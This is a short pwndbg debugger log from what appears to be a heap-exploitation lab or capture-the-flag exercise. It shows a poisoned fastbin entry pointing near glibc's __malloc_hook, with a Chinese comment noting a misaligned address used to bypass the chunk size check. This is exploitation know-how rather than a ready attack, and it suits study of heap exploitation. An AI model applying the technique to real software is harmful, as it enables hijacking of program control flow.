 pwndbg> bins
fastbins
0x70: 0x560bae5780e0 —▸ 0x7f8ff5bc3aed (_IO_wide_data_0+301) ◂— 0x8ff58853f0000000
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg> telescope (&__malloc_hook)
00:0000│  0x7f8ff5bc3b10 (__malloc_hook) ◂— 0x0
... ↓     7 skipped
pwndbg> x/20gx 0x7f8ff5bc3b10-0x23
0x7f8ff5bc3aed <_IO_wide_data_0+301>:   0x8ff5bc2260000000      0x000000000000007f
错位 绕过size 检测
0x7f8ff5bc3afd: 0x8ff58853f0000000      0x8ff5884fd000007f
0x7f8ff5bc3b0d <__realloc_hook+5>:      0x000000000000007f      0x0000000000000000
0x7f8ff5bc3b1d: 0x0000000000000000      0x0000000000000000
0x7f8ff5bc3b2d <main_arena+13>: 0x0000000000000000      0x0000000000000000
0x7f8ff5bc3b3d <main_arena+29>: 0x0000000000000000      0x0000000000000000
0x7f8ff5bc3b4d <main_arena+45>: 0x0bae5780e0000000      0x0000000000000056
0x7f8ff5bc3b5d <main_arena+61>: 0x0000000000000000      0x0000000000000000
0x7f8ff5bc3b6d <main_arena+77>: 0x0000000000000000      0x0bae5781c0000000
0x7f8ff5bc3b7d <main_arena+93>: 0x0000000000000056      0x8ff5bc3b78000000
pwndbg>